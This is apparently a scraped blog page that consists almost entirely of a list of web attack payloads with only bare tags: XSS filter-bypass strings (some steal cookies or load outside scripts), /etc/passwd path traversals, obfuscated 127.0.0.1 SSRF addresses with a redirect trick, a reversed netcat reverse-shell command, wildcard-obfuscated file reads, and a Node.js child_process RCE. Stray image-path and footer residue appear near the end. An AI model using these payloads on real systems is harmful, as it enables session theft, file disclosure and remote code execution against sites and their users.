javascript:%ef%bb%bfalert(XSS) xss
%3CsvG%2Fx%3D%22%3E%22%2FoNloaD%3Dconfirm%28%29%2F%2F xss
%C0AE%C0AE%C0AF%C0AE%C0AE%C0AFetc%C0AFpasswd lfi
../../etc/passwd lfi
<svG/x=">"/oNloaD=confirm()// xss
http://⑯⑨。②⑤④。⑯⑨。②⑤④/ ssrf
http://⓪ⓧⓐ⑨。⓪ⓧⓕⓔ。⓪ⓧⓐ⑨。⓪ⓧⓕⓔ:80/ ssrf
http://⓪ⓧⓐ⑨ⓕⓔⓐ⑨ⓕⓔ:80/ ssrf
http://②⑧⑤②⓪③⑨①⑥⑥:80/ ssrf
http://④②⑤。⑤①⓪。④②⑤。⑤①⓪:80/ ssrf
http://⓪②⑤①。⓪③⑦⑥。⓪②⑤①。⓪③⑦⑥ ssrf
alert?.(document?.cookie) xss
<x/ onpointerRawupdatE=+\u0061\u006cert`1`>Tocuch me! xss
<input accesskey=X onclick="self['wind'+'ow']['one'+'rror']=alert;throw 1337;"> xss
<lol/onauxclick=[0].some(alert)>rightclickhere xss
\"<>onauxclick<>=(eval)(atob(`YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ==`))>+<sss xss
marquee loop=1 width=0 onfinish=pr\u006fmpt(document.cookie)>Y000</marquee> xss
<svg onload='new Function`["__"].find(al\u0065rt)`'> xss
<svg onload="[]['\146\151\154\164\145\162']['\143\157\156\163\164\162\165\143\164\157\162'] ('\141\154\145\162\164\50\61\51')()"> xss
<svg onload=alert(1)> xss
<svg onload='new Function`["__"].find(al\u0065rt)`'> xss
$(printf 'hsab/nib/ e- 4321 1.0.0.721 cn'|rev) rce
<svg%09%0a%0b%0c%0d%a0%00%20onload=alert (1)> xss
Function("\x61\x6c\x65\x72\x74\x28\x31\x29")(); xss
<img src=x onerror="a='',b=!a+a,aa=!b+a,ab=a+{},ba=b[a++],bb=b[baa=a],bab=++baa+a,aaa=ab[baa+bab],b[aaa+=ab[a]+(b.aa+ab)[a]+aa[bab]+ba+bb+b[baa]+aaa+ba+ab[a]+bb][aaa](aa[a]+aa[baa]+b[bab]+bb+ba+'(a)')()"> xss
<svg onload=alert("")> xss
<svg onload=alert%26%230000000040"")> xss
<svg onx=() onload=(confirm)(1)> xss
<input/%00/autofocus=""/%00/onfocus=.1|alert`XSS`>
<object/data=javascript:alert()> xss
<a/href="javascript%0A%0D:alert()">
-(a=alert,b="__",[b].find(a))-' xss
<img/src/onerror=arguments[0].path.pop().['al'+'ert'](1)>
file:///etc/x%252Fy/../passwd?/../passwd
<svg><set onbegin=d=document,b='`',d['loca'+'tion']='javascript:aler'+'t'+b+domain+b>
<img src="1" onerror=s=createElement('script');body.appendChild(s);s.src="https://14.rs">
javas	cript:alert(1)
<xssBypass/onpointermove=(confirm)(1)>MoveMouseHere
<svg><script xlink:href="{ASCII}data:,alert(1)"></script></svg>
<img src=l onerror="a:b:c:d:alert(1)">
<a/href="javascript%0A%0D:alert()">
<svg onload=alert%26%230000000040">
<svg onx=() onload=(confirm)(1)>
%3CsVG2Fx%3D%22%3E%22%2FoNloaD%3Dconfirm%28%29%2F%2F
<object/data=javascript:alert()>
<svg onload=alert(")>
<lol/onauxclick-[0].some(alert)>rightclickhere
<sVG/x=">"/oNloaD=confirm()//
/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
<c/onpointerrawupdate=d=document,b=%27%60%27,d[%27loca%27%2B%27tion%27]=%27javascript%26colon;aler%27%2B%27t%27%2Bb%2Bdomain%2Bb>
<object//data=//14.rs>css xss
"><style>
@keyframes
x{}</style><xss style="animation-name:x" onanimationend="[].map(alert('xss'))"></xss>>
<b/style=position:fixed;top:0;left:0;font-size:200px>CSS<alert绕过
(alert)(1)
a=alert,a(1)
[1].find(alert)
top[“al”+”ert”](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
top[‘al\145rt’](1)
top[8680439..toString(30)](1)ssrf重定向绕过
攻击者vps上:
<?php
header('location: http://127.0.0.1');
?>
测试:
http://target.com/image?url=http://attaker/1.phpcat /etc/passwd
{\c''\a""t,/e''*?/?a?s??}
{\c''\a""\t,/\e''*?/\p*\d}
nodejs开发软件或者站点下rce
<img src="1" onerror="require('child_process').exec('calc.exe',null);">
























 2823
2823











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








